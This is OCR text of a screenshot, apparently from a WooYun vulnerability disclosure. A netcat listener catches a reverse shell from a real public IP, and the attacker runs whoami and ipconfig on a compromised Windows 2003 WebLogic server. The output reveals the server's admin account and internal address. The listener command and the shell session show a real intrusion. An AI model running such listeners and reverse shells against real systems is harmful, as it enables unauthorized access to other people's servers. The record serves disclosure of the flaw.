 管理员: C:\windows\system32\cmd.exe - nc -vv -l -p 8002
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
106.39.35.154: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.102] 来自 (UNKNOWN) [106.39.35.154] 49818: 无数据
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\bea\user_projects\domains\mydomain>whoami
whoami
www-f31ab70f5c9\oaadmin
D:\bea\user_projects\domains\mydomain>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.231
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
www.wooyun.org